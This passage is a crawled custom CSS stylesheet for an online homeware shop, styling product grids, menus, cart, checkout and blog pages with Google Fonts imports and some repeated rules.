  border-bottom: 1px solid #ddd;
  padding-bottom: 13px;
  margin-bottom: 5px;
  margin-top: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/media/mgs/css/1/custom_config.css
body_size: 9282
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{font-family: "Poppins", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Poppins";}
				h1{font-family: "Poppins";}
				h2{font-family: "Poppins";}
				h3{font-family: "Poppins";}
				h4{font-family: "Poppins";}
				h5{font-family: "Poppins";}
				h6{font-family: "Poppins";}
				.price, .price-box .price{font-family: "Poppins";}
				.btn{font-family: "Poppins";}
				blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}
				.header{position: relative; z-index: 99;}.big-item .products-grid .product-item-info.metro_template .product-top a.photo { padding-top: calc(133.3333% - 10px) !important; }
.products-grid .big-item .product-item-info.metro_template .product-top a.photo { padding-bottom: calc(133.3333% - 10px) !important; }@media (min-width: 1024px){.cms-index-index .header.header8 .vertical-menu-widget .vertical-menu{padding-bottom: 60px;}}.header.header9 .vertical-menu-widget .vertical-menu {padding-bottom: 31px;}
.boxed .breadcrumbs ul.items{margin-left:15px}
.header.header10 .mega-menu-item.megamenu-homelink .logo {background-position: 0px -74px;}
@media (min-width: 1024px){.header.header10  .navigation .nav-main-menu {
transform: translateX(20px); -moz-transform: translateX(20px);-webkit-transform: translateX(20px);-ms-transform: translateX(20px);}}
@media (min-width: 1024px) {
	body.menu_vertical_fixed .header.header5 {
		z-index: 998;
	}
}
.testimonial-list-block.default_template .testimonial-content .content blockquote {font-size: 14px;}
.rotate-image-container .rotate-j360 {
cursor: move;}
@media (min-width: 1024px){
.header:not(.header10) .nav.nav-main-menu>li.logo-item.logo-item {
    display: table-cell !important;
}
}

@media(max-width:767px) {
  .text-right {
    text-align: center;
  }
}

.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.page-layout-3columns .category-product-actions .filter-toggle,
.page-layout-2columns-right .category-product-actions .filter-toggle,
.page-layout-2columns-left .category-product-actions .filter-toggle {
	display: none;
}
.filter .filter-title{
	display: none;
}
.page-layout-1column .category-product-actions .filter-toggle {
    float: left;
    width: 20%;
}
.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {
	position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    opacity: 0.8;
    display: block;
    content: "";
    z-index: 998;
}
.page-layout-1column .category-product-actions .filter-toggle .title {
	font-size: 24px;
    cursor: pointer;
    line-height: 1;
    color: #222;
}
.page-layout-1column .category-product-actions .filter-toggle .title > span{
	-moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    -webkit-transform:rotate(-90deg);
}
.filter-open .page-layout-1column .block.filter .block-content.filter-content {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
}
@media (max-width: 991px) {
    .checkout-container {
        z-index: 98;
    }
}
.catalog-product-view .lazy-loading-img .page-main > div.row {
    margin-right: 0px;
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li > a {
    white-space: nowrap;
} 
    
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.static-menu > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    white-space: nowrap;
}

  .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:not(:last-child) > a {
    border-bottom: 0px;
  }
  .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:first-child > a {
    border-bottom: 0px;
  }

.products-grid > li { background-color: rgb(5,5,5); }

li .product-top {
box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
border: 1px solid #eee;
transition: box-shadow 0.25s, border-color 0.25s;
background-color: #fff;
}
li .product-top:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

li.product-item:hover { 
  background-color: #fafafa;
}

.products-grid .product-item-info .product-top a.photo::after {
   background-color: rgba(0, 0, 0, 0);
}

.products-grid .product-item-info .product-top .actions-link button {
  color: #000;
}

.opc-block-summary .table-totals tr td {
    width: 50%; }
	
.page-title-wrapper,
.category-view .category-image,
.category-view .category-description,
header div.sub-categories { 
   display: none; }


li.product .product-item-details, li.product .product-item-details .price { color: #000 }

.product-info-main, .product-info-main a,
.product-info-main .block.review-add .review-form h4, .product-info-main .block.review-add .review-form h4 span { 
   color: #000; font-size: 14px; font-weight: 300; }
   
.products-grid .product-item-info .product-item-details .range,
.products-grid .product-item-info .product-item-details .weight,
.products-grid .product-item-info .product-item-details .product-item-name a {
  color: #000;
  font-size: 14px;
  font-weight: 300;
}

.products-grid .product-item-info .product-item-details .brand {
    font-weight: 500;
}


.product-info-main .brand {  font-size: 18px; font-weight: 400; }
.product-info-main .range, .product-info-main .product-item-name  {  font-size: 16px; font-weight: 300; }
.product-info-main .weight { display: none; }
.sku-attribute .sku .type {display: none; }
.product-info-main .product-info-price .price-box .price { font-size: 16px; font-weight: 400; color: #000; line-height: 50px;}
.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label + .swatch-attribute-selected-option {
  color: #000;
}

.items.order-links li.current, .items.order-links li:hover,
.shipping-address-items .shipping-address-item.selected-item {
  color: #000;
  border-color: #000;
}

.shipping-address-items .action:hover {
  background-color: #bbb;
  border-color: #bbb;
  color: #000;
}


.product-info-main .product-add-form .actions button.tocart,
.bundle-info .product-details .actions button.tocart {   border-color: #222; background-color: #222;}

.product-info-main .product-add-form .actions button.tocart:hover,
.bundle-info .product-details .actions button.tocart:hover { background-color: #bbb;   border: 1px solid #bbb; color: #000; }


.message.success > * {
    background: #ddd;
    color: #000;
}    

.message.info > * {
    background: #ddd;
    color: #000;
}

.message.info > *:before {
  color: #bbb;
}

.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover,
.minicart-items .product-item .product.actions .action:hover,
.modal-popup.confirm .modal-footer .action-secondary,
.modal-popup.confirm .modal-footer .action-primary:hover,
.modal-popup.confirm .modal-footer .action-secondary,
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #000;
  border: 2px solid #bbb;
  background-color: #bbb;
}


.btn-secondary {
  color: #000;
  border: 2px solid #222;
  background-color: #fff;
}

/* Black to light buttons */
.action.login.primary,
.authentication-wrapper .action-auth-toggle:hover,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,
#shipping-method-buttons-container .action,
.payment-method-content .actions-toolbar .action,
#shipping-method-buttons-container button.action,
.payment-method-content .actions-toolbar button.action {
  color: #fff;
  border: 2px solid #000;
  background-color: #000;
}

.store-list-container .store-list > .items .stores li .store-content .description h4 a:hover,
#shipping-method-buttons-container .action:active,
.payment-method-content .actions-toolbar .action:active,
#shipping-method-buttons-container button.action:active,
.payment-method-content .actions-toolbar button.action:active,
#shipping-method-buttons-container .action:hover,
.payment-method-content .actions-toolbar .action:hover,
#shipping-method-buttons-container button.action:hover,
.payment-method-content .actions-toolbar button.action:hover {
  color: #000;
  border: 2px solid #bbb;
  background-color: #bbb;
}

.product-items .ajax-loading .scroll-ajax-button,
.slide-text .btn-default:hover,
.btn.btn-promo-banner:hover,
.btn.btn-promo-banner:focus {
  color: #fff;
  background-color: #000;
  border-color: #000;
}

/* override all the blue links */
a:hover, a:focus, a:active,
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .show-more span,
.breadcrumbs .items > li a:hover,
.extra-link a:hover,
.footer .middle-footer a:hover,
.footer .middle-footer a:focus,
.footer.footer4 .middle-footer a:hover,
.footer.footer4 .middle-footer a:focus,
.footer.footer3 .bottom-footer .custom-menu li a:hover,
.header .top-header-content a:hover,
.header .top-header-content button:hover,
.header .top-header-content a:focus,
.header .top-header-content button:focus,
.header .dropdown-switcher .dropdown-menu li > a:hover,
.header .header-wl a:hover,
.header .search-form .actions-search .action-search:hover,
.header .dropdown-toplinks .dropdown-toggle:hover,
.header .nav.nav-main-menu > li > a:hover,
.list-group .list-group-item.active,
.checkout-cart-index .column.main .cart-empty a,
.opc-block-summary .table-totals tr.totals.grand th,
.opc-block-summary .table-totals tr.totals.grand td,
.opc-block-summary .table-totals tr.totals.grand th strong,
.opc-block-summary .table-totals tr.totals.grand td strong,
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar_order-note span:after,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar_order-note span,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:after,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .payment-method._active::before,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .shipping-address-items ol .shipping-address-item.selected-item:after,
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title .mark,
.products-grid .product-item-info .product-top .actions-link button:hover,
.products-grid .product-item-info .product-item-details .product-item-name a:hover,
.message > * a,
.minicart-items .product-item .product-item-details .product-item-name a:hover,
.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:active:before, 
.minicart-wrapper .action.showcart.active,
.minicart-wrapper .action.showcart.active:before,
.multicheckout.success a, .checkout-success a,
.search-autocomplete ul li .amount {
  color: #000;
}

.header .dropdown-toplinks .dropdown-toggle {
  color: #222;
}

#registration {
    text-align: center;
}

.product-label {
     width: 100px;
     background-color: #e51b24;
}     
.field-tooltip {
     display: none;
}
.control._with-tooltip {
  padding-right: 0px;
}

.checkout-cart-index .shopping-cart-bottom .amount {
    text-align: right;
}

.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th {
    width: 40%;
    font-size: 18px;
}
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals strong {
    font-size: 18px;
}

.order-details-items.ordered .table-order-items tr.grand_total, 
.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals.excl {
    display: none;
}


.product-add-form .product-options-wrapper .swatch-opt {
  margin-bottom: 10px;
}

.page-wrapper > .copyright { display: none; }


.action.login.primary {
  min-width: 200px;
  text-align: center;
  padding: 9px 20px;
  background-color: #000;
  border: 1px solid #000;
  text-transform: uppercase;
  font-size: 15px;
  letter-spacing: 0.1em;
  color: #fff;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  height: auto;
}    

.action.login.primary:hover {
  color: #000;
  border: 1px solid #bbb;
  background-color: #bbb;
}  

.checkout-agreements-item-content p {
    font-weight: 300;
    color: #000;
}

.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after {
  content: "";
}
.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after {
  content: "";
}

.header .search-close:hover {
  color: #fff;
}

.owl-carousel .owl-nav > div:not(.disabled):hover {
  background-color: #888;
  color: #000;
  border-color: #888;
}

.owl-carousel .owl-nav > div:not(.disabled) {
  background: transparent;
  color: #888;
  border-color: #888;
}

.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch .input-text {
  border-radius: 10px;
  height: 40px;
}

@media (max-width: 991px)
.opc-estimated-wrapper .estimated-block .estimated-price {
   color: #000;
}

@media (max-width: 991px)
.opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty 
{
   display: none;
}

.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after {
  content: "";
}

.filter-toggle .filter {
    font-size: 16px;
    vertical-align: top;
    line-height: 1.5;
}    

.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:hover, 
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:focus {
    color: #888;
}

.products-grid .product-item-info .product-top a.photo {
    height: 340px;
    padding-bottom: 100%;
    position: relative;
    height: 350px;
    top: -20px;
}       

.products-grid .product-item-info .product-top .product-item-photo > img {
    height: 340px;
}    


.categorypath-brands-cellini .page-wrapper {
    background-color: #fff;
}

.catalog-product-view .page-wrapper,
.mgs-instant-search-page .page-wrapper,
.page-products .page-wrapper {
    background-color: #fafafa;
    
}    

.product-detail-media #owl-carousel-gallery .owl-item {
  height: 100%;
}

.box-tocart .field.qty > .control span.edit-qty:hover {
  color: #888;
}

.limiter {
  display: none;
}
.mfp-img-gallery .mfp-figure:before, .mfp-img-gallery .mfp-iframe-scaler:before {
  content: "";
  display: block;
  position: fixed;
  z-index: 1049;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  right: 0;
  top: 0;
  height: 40px;
  cursor: default;
}
.mfp-img-gallery .mfp-bottom-bar {
  display: block;
  position: fixed;
  z-index: 1049;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  right: 0;
  bottom: 0;
  cursor: default;
  margin: 0;
  top: auto;
  padding: 10px;
}
.ui-slider-handle {
  top: -5px;
  height: 15px;
  width: 15px;
  background: black;
  display: block;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  left: 25.5%;
  width: 50.5%;
  background: black;
  position: absolute;
  height: 5px;
}
.slider-label>div {
  position: absolute;
  margin-top: -20px;
  color: #fff;
  font-size: 12px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background: black;
  border-radius: 3px;
}
.table>thead>tr>td.info, .table>tbody>tr>td.info, 
.table>tfoot>tr>td.info, .table>thead>tr>th.info, 
.table>tbody>tr>th.info, .table>tfoot>tr>th.info, 
.table>thead>tr.info>td, .table>tbody>tr.info>td, 
.table>tfoot>tr.info>td, .table>thead>tr.info>th, 
.table>tbody>tr.info>th, .table>tfoot>tr.info>th {
  background-color: transparent;
}
.product.media .item-thumb:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0;
  z-index: 1;
}

.product-image-photo.img-thumbnail {
    padding: 0;
    line-height: 1;
    background: none;
    border: none;
    width: auto !important;
    position: absolute;
    height: auto !important;
    top: 0;
    left: 0;
    min-width: unset;
    margin: auto !important;
    display: block;
    object-fit: cover !important;
    bottom: 0;
    right: 0;
    border-radius: 0 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
}
.products-grid .product-item-info .product-top a.photo {
    height: 340px;
    padding-bottom: 100%;
    position: initial;
    height: 350px;
    top: -20px;
}

.breadcrumbs {
    background-color: #f6f6f8;
    font-size: 13px;
    padding: 20px 0 13px;
    margin-bottom: 40px;
}

.owl-stage-outer .owl-item .product .img-responsive,
.owl-stage-outer .owl-item .item-thumb {
    box-shadow: 2px 2px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #ddd;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
}


.owl-stage-outer .owl-item .item-thumb .img-responsive {
  padding: 0px;
}


.product-detail-infomation .product-name {
    font-size: 16px;
    margin-bottom: 5px;
    font-weight: 600;
    padding-top: 70px;
}


.product-image-photo{
width: auto;
}

.customer-review.view .product-info .rating-average-label {
    font-weight: 700;
    color: #000;
    margin-bottom: 8px;
    display: none;
}

.customer-review.view .product-info .product-name {
    text-transform: uppercase;
    margin-top: 95px;
}

.customer-review.view .review-details {
    padding-top: 0px;
}

.block-title--myac {
    margin-bottom: 20px;
    margin-top: 50px;
}

.account-sub-title {
    font-size: 16px;
    color: #2a2a2a;
    font-weight: 500;
    margin-bottom: 10px;
    margin-top: 25px;
}

.table thead tr th, .table tbody tr th, .table tfoot tr th, .table thead tr td, .table tbody tr td, .table tfoot tr td {
    padding: inherit;
}

.toolbar .sorter .sorter-options, .toolbar .sorter .sorter-action {
    display: inline-block !important;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 0;
    padding-right: 10px;
}

.toolbar select {
    max-width: 230px;
}

.form-item-select {
    width: 250px;
}


.search.results.mgs-instant-search a:hover {
    color: #000;
}

#owl-carousel-gallery .owl-item .product.item-image {
    padding: 1px;
}    

.opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty {
    background-color: black;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    margin: 13px 0 0;
    min-width: 30px;
    text-align: center;
    vertical-align: top;
    white-space: normal;
}

.opc-estimated-wrapper .estimated-block .estimated-price {
    color: black;
}

body._has-modal-custom:before {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: transparent;
    content: "";
    z-index: 150;
}

.mfp-iframe-scaler iframe {
    background-image: url(../../frontend/Mgs/Cellini/en_US/images/loader_black.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50px;
    padding-top: 70px;
}

.page-title-wrapper + .page-main {
    margin-top: 40px;
    width: fit-content;
}

.modal-header {
    min-height: 16.43px;
    padding: 15px;
    background-color: white;
    border-bottom: 1px solid #e5e5e5;
    font-size: 30px;
}

.orders-history .table-order-items thead tr th:first-child {
    padding-left: 0;
    text-align: left;
    font-size: 13px;
}

.label, label {
    font-size: 10px;
    color: #5f5f5f;
    padding: 0;
    margin: 0 0 9px;
    font-weight: 400;
    text-align: left;
    line-height: inherit;
}

body._has-modal-custom:before {
    position: inherit;
    width: 100%;
    height: 100%;
    background-color: transparent;
    content: "";
    z-index: 150;
}

.catalog-product-view .product-info-main .product-detail-infomation { 
 background: white;
}

.table thead tr th, .table tbody tr th, .table tfoot tr th, .table thead tr td, .table tbody tr td, .table tfoot tr td {
    padding: inherit !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 14px;
}

.sidebar .block .block-title .title {
    font-size: 18px;
    font-weight: 600;
    color: #222;
    position: relative;
    display: block;
    padding-top: 30px !important;
    padding: 0 0 2px;
    margin-bottom: 25px;
}


@media screen and (max-width: 900px) {
.orders-history td.col.id,
.orders-history th.col.id { display: none; }
.table thead tr th, .table tbody tr th, .table tfoot tr th, .table thead tr td, .table tbody tr td, .table tfoot tr td {
padding: inherit;
}
}

.orders-history .table-order-items tbody tr td.actions .action.view:after {
    margin: 0 8px;
    display: none;
}

@media screen and (max-width: 900px) {
.table-order-items td.col.id,
.table-order-items th.col.id { display: none; }
.table thead tr th, .table tbody tr th, .table tfoot tr th, .table thead tr td, .table tbody tr td, .table tfoot tr td {
padding: inherit;
}
}

@media screen and (max-width: 900px) {
.table thead tr th, .table tbody tr th, .table tfoot tr th, .table thead tr td, .table tbody tr td, .table tfoot tr td {
    padding: 5px;
    padding-bottom: 10px;
    padding-top: 10px;
}

}



.brand-top {
    height: 180px;
    padding: 10px;
}    

.middle-center {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#map-detail {
    height: 0px;
    border: 1px solid #f0f0f0;
}

@media screen and (max-width: 900px) {
.order-details-items td.col.sku,
.order-details-items th.col.sku { display: none; }
.table thead tr th, .table tbody tr th, .table tfoot tr th, .table thead tr td, .table tbody tr td, .table tfoot tr td {

}
}

@media screen and (max-width: 900px) {
.products-grid .product-item-info .product-top a.photo {
    height: auto !important;
    padding-bottom: 100%;
    position: initial;
    height: 350px;
    top: -20px;
}
}

.products-grid .product-item-info .product-item-details .product-reviews-summary, .products-grid .product-item-info .product-item-details .product.description {
    font-size: 0px;
}

.pe-7s-angle-down:before {
    content: "\e688";
    color: transparent;
}

@media (max-width: 1024px){
.header .top-header-content a, .header .top-header-content button {
    color: #878787;
    font-size: 0px !important;
}
}

@media (max-width: 1024px){
.header .top-header-content .top-custom-link ul {
    display: none;
    margin: 0 auto;
}
}

::before, ::after {

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;

}
element {

}

.cutlery-detail {
    box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #eee;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
    width: 100%;
    height: 100%;
    padding-top: 200px;
text-align: center;
}

 .tableware-detail {
    box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
border: 1px solid #eee;
transition: box-shadow 0.25s, border-color 0.25s;
background-color: #fff;
width: 308px;
height: 100%;
padding-top: 218px;
text-align: center;
font-size: 20px;
}

.tableware-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

 .glassware-detail {
    box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #eee;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
    width: 100%;
    height: 100%;
    padding-top: 200px;
text-align: center;
}

.living-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

.glassware-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

.cutlery-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

@media screen and (min-width: 900px) {
.header:not(.header6):not(.header7) .navigation .nav-main-menu > li.megamenu-homelink > a{
font-size: 0px;
}
}

.product-item-comment{
display:none;
}

.mgs-quickview .pe-7s-search::before {
  content: "\e651";
}

.comment-box{
  display: none;
}

 .pe-7s-user{
font-size: 24px;
color: black;
}

.comment-link {
    color: #fff;
    display: none;
}

.products-grid .product-item-info .tocart.btn-cart {
  position: absolute;
  top: 6%;
  left: 90%;
  z-index: 3;
  color: #222;
  line-height: 40px;
  white-space: nowrap;
  background-color: #fff;
  padding: 0 25px;
  text-align: center;
  border: none;
  opacity: 0;
  visibility: hidden;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  transform: translate(-50%, -100%);
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
}

  
.products-grid .product-item-info .tocart.btn-cart .icon {
  display: block;
}

.pe-7s-shopbag::before {
  content: "\e66e";
} 

@media (max-width: 767px){
.products-grid .product-item-info .tocart.btn-cart {
    position: absolute;
    top: 10%;
    left: 80%;
    z-index: 3;
    color: #222;
    line-height: 40px;
    white-space: nowrap;
    background-color: #fff;
    padding: 0 25px;
    text-align: center;
    border: none;
    opacity: 0;
    visibility: hidden;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -o-border-radius: 40px;
    transform: translate(-50%, -100%);
    -webkit-transform: translate(-50%, -100%);
    -moz-transform: translate(-50%, -100%);
    -o-transform: translate(-50%, -100%);
}
}

.products-grid .product-item-info .product-top:hover .tocart.btn-cart {
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    opacity: 1;
    visibility: visible;
    color: black;
    background-color: white;
}

.products-grid .product-item-info .tocart.btn-cart .text {
    display: none;
}

.product-info-main, .product-info-main a, .product-info-main .block.review-add .review-form h4, .product-info-main .block.review-add .review-form h4 span {
    color: #000;
    font-size: 16px;
    font-weight: 300;
}

.checkout-cart-index #shopping-cart-table .cart.item tr td.col.item .product-item-photo {
    display: inline-block;
    width: 100%;
    max-width: 200px;
}

.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details {
    vertical-align: inherit;
    margin-left: 20px;
    float: inherit;
    width: calc(100% - 153px);
    padding-top: 22px;
}

.product-image-photo {
    width: 200px;
}

.checkout-cart-index #shopping-cart-table .cart.item tr td.col.item .product-item-details {
    margin-top: 0;
    text-align: left;
    padding: 0 15px;
padding-left: 30px !important;
}

.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a {
    color: #222;
    font-weight: 500;
    font-size: 15px;
    padding-left: 20px;
}

.checkout-cart-index #shopping-cart-table .cart.item .item-actions {
    margin-top: 10px;
    font-size: 16px;
      padding-left: 180px !important;
}

@media (max-width: 900px){
.checkout-cart-index #shopping-cart-table .cart.item .item-actions {
    margin-top: 10px;
    font-size: 16px;
      padding-left: 0px !important;
}
}

@media (max-width: 900px){
.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a {
    color: #222;
    font-weight: 500;
    font-size: 15px;
    padding-left: 0px;
}
}

.price, .price-box .price {
    font-family: "Poppins";
    padding: 0px;
}

.promobanner > a > img {
    min-width: 100%;
}

.blog-list .post-item-info .post-info {
    text-align: center;
    padding: 20px;
    background: rgba(0, 0, 0, 0.9);
    color: #878787;
    font-size: 12px;
    line-height: 21px;
}

.casa-detail{
box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #eee;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
    width: 100%;
    height: 100%;
    padding-top: 200px;
text-align: center;
}

.casa-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

.blog-list .post-item-info .post-info {
    text-align: center;
    padding: 20px;
    background: lightgrey;
    color: #878787;
    font-size: 12px;
    line-height: 21px;
}

.create-post-time{
color:black;
}

.published-by{
color:black;
}

.blog-list .post-item-info .post-info a {
    color: black;
}

.blog-list .post-item-info .published-by .text-capitalize {
    color: black;
}

.blog-list .post-item-info .post-image.has-image .post-info {
    position: absolute;
    bottom: 30px;
    left: 30px;
    right: 30px;
    display: none;
}

.centered {
  position: absolute;
  top: 27%;
  left: 51%;
  font-size: 17px;
  color: black;
  transform: translate(-50%, -50%);
  width: 1151px;
}
.published-by {
    color: black;
    display: none !important;
}

.about-image{
  opacity: 0.3;
  width: 1077px;
  margin-left: 70px;
  height: 800px;
}

@media (max-width: 900px){
.centered {
    font-size: 8.25px;
    position: absolute;
    top: 14.5%;
    left: 50%;
    color: black;
    transform: translate(-50%, -50%);
    width: initial;
}
}

.custombanner{
height:1000px;
}

.order-products-toolbar .pages {
    display: inline-block;
}

.store-locator-icon {
    font-size: 22px;
    color: black;
padding-top: 22px !important;
display:none !important;
}

.pe-7s-map-marker:before {
    content: "\e638";
    color: black;
}

.header .dropdown-toplinks .dropdown-toggle {
  color: #222;
  padding-top: 4px;
}

.sidebar .block-blog-posts .post-list li .date{
display:none;
}

.blog-post-view .post-item-info .post-info > div {
    display: none;
    margin-right: 26px;
}

.blog-post-view .post-item-info .post-info {
    padding: 16px 0 10px;
    border-bottom: 1px dotted #d8d8d8;
    display: none;
    color: #a1a1a1;
}

.storelist-title{
display: none;
}

.stockists-title{
font-weight: 500;
    color: #222;
    font-size: 20px;
    margin-bottom: 13px;
    border-bottom: 1px solid #ddd;
}

.catimage{
height: 411px;
width: 1280px;
}

@media (max-width: 900px){
.catimage {
  height: 165px;
  width: 430px;
  margin-left: 242px;
  margin-top: 18px;
}
}

@media (max-width: 900px){
.about-image {
    width: 300px;
    opacity: 0.3;
    height: 500px;
    margin-left: 15px;
}
}

.item.Store.Locator {
  display: none;
}

@media (max-width: 767px){
.slider_mgs_carousel .owl-item .item-image {
    max-height: 1920px;
    max-block-size: fit-content;
min-height: fit-content;
}
}



.toolbar .modes .modes-mode.active {
  color: #222;
  border-color: #222;
  display: none !important;
}

.toolbar .modes .modes-mode + .modes-mode {
  margin-left: 7px;
  display: none !important;
}

.home-spacing{
padding-top:135px;
}

@media (max-width: 767px){
.home-spacing{
padding-top:0px;
}
}

@media (max-width: 767px){
.promobanner > a > img {
    min-width: 100%;
    padding-top: 15px;
    padding-right: 10px;
    padding-left: 10px;
}
}


.product-info-main .range{
display:none;
}

.cat-center{
margin: 0;
position: absolute;
top: 37%;
left: 53%;
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}

.cat-sizes{
width: 308px;
height: 225px;
}

.cat-row{
margin-right: -30px;
margin-left: -80px;
margin-top: 445px;
}
@media (max-width: 767px){
.cat-row{
margin-right: -15px;
margin-left: -15px;
    margin-top: 60px;
}
}

@media (max-width: 767px){
.cat-sizes {
    width: 331px;
    height: 223px;
}
}


@media (max-width: 767px){
.cat-sizes {
    width: 331px;
    height: 223px;
    margin-right: 14px;
}
}


.living-row {
margin-right: -932px;
margin-left: 175px;
margin-top: 440px;
}

@media (max-width: 767px){
.living-row {
  margin-right: -15px;
  margin-left: -15px;
margin-top: 100px;
}
}

@media (max-width: 767px){
.icon-service{
padding-top:10px;
margin-left: -21px;
}
}

.cutlery-row {
  margin-right: -640px;
margin-left: -65px;
margin-top: 445px;
}

@media (max-width: 767px){
.cutlery-row {
  margin-right: -15px;
  margin-left: -15px;
margin-top:70px;
}
}

.cathead-row{
margin-right: -15px;
margin-left: -70px;
width: 1337px;
}

.cathead-background {
  height: 411px;
background-color: #F5F5F5;
width: 743px;
margin-left: -65px;
}

.dishwashersafe{
display:none;
}

.dishwashersafeimage {
    display: inline-block;
    width: 35px;
    margin-left: -3px;
    margin-top: 10px;
    height: 35px;
